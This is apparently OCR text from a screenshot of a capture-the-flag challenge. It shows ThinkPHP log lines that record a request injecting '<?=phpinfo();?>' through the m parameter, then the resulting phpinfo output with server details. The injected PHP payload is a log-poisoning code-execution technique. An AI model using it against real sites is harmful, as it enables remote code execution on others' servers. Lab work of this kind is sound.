 不安全
822fabb4-3801-4802-9662-602faf2fc74b.node4.buuoj.cn/index.ph...
2
g
php
5
»
其他书签
阅读清单
[ 2021-08-01T18:16:39+08:00 ] 183.208.26.232 /index.php?m=--%3E%3C?=phpinfo();?%3E
INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000024s ]
INFO: [ app_init ] --END-- [ RunTime:0.000489s ] ERR: 无法加载模块:--> [ 2021-08-
01T18:19:14+08:00 ] 183.208.26.232 /index.php?m=--%3E%3C?=phpinfo();?%3E INFO: [
app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000021s ] INFO: [
app_init ] --END-- [ RunTime:0.000563s ] ERR: 无法加载模块:--> [ 2021-08-
01T18:20:49+08:00 ] 183.208.26.232 /index.php?m=-->
PHP Version 5.6.40
php
System
Linux ae0ff14dabd2 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI